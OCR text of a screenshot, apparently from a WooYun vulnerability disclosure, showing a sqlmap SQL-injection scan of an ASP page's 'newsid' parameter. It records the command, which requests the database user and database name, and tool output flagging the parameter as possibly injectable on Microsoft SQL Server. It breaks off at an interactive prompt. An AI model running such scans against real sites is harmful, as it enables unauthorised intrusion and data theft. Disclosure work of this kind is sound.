 C:\Python27\sqlmap>sqlmap.py -u "h /cjcx/bkxt/yqts1.as
p?newsid=1" --current-user --current-db
{1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:09:27
[11:09:28] [INFO] testing connection to the target URL
[11:09:28] [INFO] heuristics detected web page charset 'GB2312'
[11:09:28] [WARNING] the web server responded with an HTTP error code (500) whic
h could interfere with the results of the tests
[11:09:28] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:09:30] [INFO] target URL is stable
[11:09:30] [INFO] testing if GET parameter 'newsid' is dynamic
[11:09:30] [WARNING] GET parameter 'newsid' does not appear dynamic
[11:09:30] [INFO] heuristic (basic) test shows that GET parameter 'newsid' might
be injectable (possible DBMS: 'Microsoft SQL Server')
[11:09:31] [INFO] testing for SQL injection on GET parameter 'newsid'
heuristic (parsing) test showed that the back-end DBMS could be 'Microsoft SQL S
erver'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] y
www.wooyun.org